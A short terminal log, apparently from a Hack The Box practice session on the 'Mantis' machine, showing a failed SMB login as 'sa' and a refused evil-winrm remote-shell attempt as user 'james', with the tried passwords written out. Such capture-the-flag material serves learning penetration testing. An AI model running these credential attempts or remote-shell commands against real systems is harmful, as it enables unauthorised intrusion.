 SMB 10.10.10.52 445 MANTIS [-] htb.local\sa:@dm!n_P@ssW0rd! STATUS_LOGON_FAILURE
[zer0hex☺htb-fkywskavqc]─[~/Machines/Mantis]
$evil-winrm -i 10.10.10.52 -u james -p 'J@m3s_P@ssW0rd!'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
Error: An error of type Errno::ECONNREFUSED happened, message is Connection refused - Connection refused - connect(2) for "10.10.10.52" port 5985 (10.10.10.52:5985)
Error: Exiting with code 1
[✗]─[zer0hex☺htb-fkywskavqc]─[~/Machines/Mantis]